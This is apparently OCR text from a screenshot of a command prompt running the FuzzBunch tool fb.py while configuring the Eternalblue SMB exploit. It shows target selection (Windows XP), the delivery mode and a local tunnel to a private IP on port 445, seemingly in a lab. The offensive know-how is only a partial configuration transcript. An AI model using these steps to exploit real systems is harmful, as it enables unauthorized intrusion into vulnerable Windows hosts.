 ianlab.com/pages/register
命令提示符 - fb.py
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
Target [1] : 0
[+] Set Target => XP
Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
Mode [0] : 1
[+] Run Mode: FB
This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] : yes
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
Destination IP [10.1.1.172]
Destination Port [445] :
kali - root@
命令提示符 - fb.py